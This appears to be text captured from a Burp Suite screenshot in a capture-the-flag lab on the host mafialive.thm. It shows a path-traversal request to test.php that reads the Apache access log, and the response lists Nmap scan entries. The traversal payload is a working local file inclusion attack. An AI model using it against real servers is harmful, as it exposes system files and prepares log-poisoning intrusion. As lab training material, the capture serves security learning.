 1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//..//var/log/apache2/access.log HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 highlights
Response
Pretty Raw Hex Render \n
<br>
18
19 10.8.189.249 - - [16/Nov/2023:20:52:33 +0530] "GET / HTTP/1.0" 200 19462 "-" "-"
20 10.8.189.249 - - [16/Nov/2023:20:52:33 +0530] "GET / HTTP/1.1" 200 19462 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
21 10.8.189.249 - - [16/Nov/2023:20:52:33 +0530] "PROPFIND / HTTP/1.1" 405 522 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
22 10.8.189.249 - - [16/Nov/2023:20:52:33 +0530] "GET / HTTP/1.0" 200 19462 "-" "-"
23 10.8.189.249 - - [16/Nov/2023:20:52:33 +0530] "GET /.git/HEAD HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
24 10.8.189.249 - - [16/Nov/2023:20:52:33 +0530] "POST /sdk HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
25 10.8.189.249 - - [16/Nov/2023:20:52:33 +0530] "GET /nmaplowercheck1700148153 HTTP/1.1"
404 454 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)"
26 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
27 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "GET /robots.txt HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
28 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
29 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "PROPFIND / HTTP/1.1" 405 522 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
30 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
31 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "POST / HTTP/1.1" 200 19462 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
32 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "GET /HNAP1 HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
33 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
34 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "GET /evox/about HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
35 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "DYDO / HTTP/1.1" 501 498 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
36 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "GET /favicon.ico HTTP/1.1" 404 454 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
37 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "PROPFIND / HTTP/1.1" 405 522 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
38 10.8.189.249 - - [16/Nov/2023:20:52:34 +0530] "GET / HTTP/1.1" 200 19462 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
39 10.8.189.249 - - [16/Nov/2023:20:52:35 +0530] "OPTIONS / HTTP/1.1" 200 181 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
Search...
0 highlights